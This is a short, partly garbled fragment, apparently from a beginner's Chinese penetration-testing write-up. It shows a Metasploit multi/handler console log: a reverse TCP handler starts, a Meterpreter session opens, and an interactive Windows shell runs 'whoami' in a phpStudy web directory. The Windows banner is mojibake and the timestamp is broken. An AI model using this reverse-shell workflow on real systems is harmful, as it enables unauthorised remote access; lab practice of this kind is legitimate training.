 lhost => 192.168.10.65
msf6 exploit(multi/handler) > set lport 38975
lport => 38975
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.65:38975
[*] Sending stage (175174 bytes) to 192.168.10.65
[*] Meterpreter session 2 opened (192.168.10.65:38975 -> 192.168.10.65:46566) at 202
43:37 -0400
meterpreter > shell
Process 2232 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpStudy\WWW>whoami
whoami
whoami-pc\whoami
C:\phpStudy\WWW>
BY OFFENSIV
安全初学者